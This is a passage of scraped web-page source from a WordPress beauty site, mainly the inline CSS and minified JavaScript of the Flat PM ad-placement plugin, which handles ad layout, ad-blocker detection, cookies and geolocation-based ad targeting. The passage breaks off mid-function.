				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/vivalady.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});</script> <link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-180x180.png" /><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vivalady.info\/ip.html","get_ip":"https:\/\/vivalady.info\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return 